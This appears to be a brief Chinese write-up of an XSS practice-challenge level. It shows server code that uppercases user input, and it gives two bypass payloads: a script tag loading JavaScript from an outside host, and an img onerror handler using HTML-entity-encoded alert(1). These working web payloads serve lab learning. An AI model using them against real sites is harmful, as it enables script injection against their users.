 server code:
1 function render (input) {
2 input = input.toUpperCase()
3 return `<h1>${input}</h1>`
4 }
这一关调用函数将输入全部大写。html标签大小写无影响，可以直接引入外部js文件绕过。js严格区分大小
写，但在html标签内可以使用html实体编码绕过；
input code:
1、<script src="https://xss.haozi.me/j.js"></script>
2、<img src=x onerror=&#97;&#108;&#101;&#114;&#116;&#40;1&#41;>